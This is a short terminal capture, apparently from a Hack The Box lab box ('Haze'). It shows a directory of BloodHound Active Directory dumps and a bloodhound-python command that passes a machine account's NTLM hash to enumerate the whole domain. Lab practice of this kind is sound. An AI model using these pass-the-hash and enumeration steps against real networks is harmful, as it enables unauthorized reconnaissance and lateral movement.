 ❯ ls -l dataDump
drwxr-xr-x s4nti s4nti 368 B  Tue Jun 17 14:52:39 2025 .
drwxr-xr-x root  root  132 B  Tue Jun 17 14:49:50 2025 ..
.rw-r--r-- s4nti s4nti 3.5 KB Tue Jun 17 14:52:46 2025 {} 20250617145232_computers.json
.rw-r--r-- s4nti s4nti  25 KB Tue Jun 17 14:52:39 2025 {} 20250617145232_containers.json
.rw-r--r-- s4nti s4nti 3.0 KB Tue Jun 17 14:52:39 2025 {} 20250617145232_domains.json
.rw-r--r-- s4nti s4nti 3.8 KB Tue Jun 17 14:52:37 2025 {} 20250617145232_gpos.json
.rw-r--r-- s4nti s4nti  83 KB Tue Jun 17 14:52:36 2025 {} 20250617145232_groups.json
.rw-r--r-- s4nti s4nti 3.2 KB Tue Jun 17 14:52:37 2025 {} 20250617145232_ous.json
.rw-r--r-- s4nti s4nti  20 KB Tue Jun 17 14:52:35 2025 {} 20250617145232_users.json
~s4nti/Desktop/machines_htb/Haza/data ✔ bloodhound-python -u 'Haze-IT-Backup$' --hashes :4de830d1d58c14e241aff55f82ecdba1 -d haze.htb -ns 10.10.11.61 -c all --dns-tcp